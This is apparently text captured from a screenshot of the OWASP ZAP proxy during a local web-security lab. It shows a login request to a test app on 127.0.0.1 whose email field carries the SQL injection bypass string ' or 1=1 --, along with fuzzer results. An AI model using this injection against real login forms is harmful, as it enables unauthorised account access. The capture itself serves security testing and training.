 19:14
Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
https://cdnjs.cloudflare.com
http://127.0.0.1:3000
https://spocs.getpocket.com
POST http://127.0.0.1:3000/rest/user/login HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
Content-Type: application/json
Content-Length: 42
Origin: https://127.0.0.1:3000
Connection: keep-alive
{"email":"' or 1=1 --","password":"asdqw"}
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 6: HTTP - http://127.0.0..rest/user/login 100% Current fuzzers:0
Messages Sent: 1 Errors: 0 Show Errors
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State
0 Original 200 OK 159 ms 386 bytes 799 bytes Medium
1 Fuzzed 200 OK 46 ms 386 bytes 799 bytes {"email":"' ...
Alerts 0 5 6 6 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0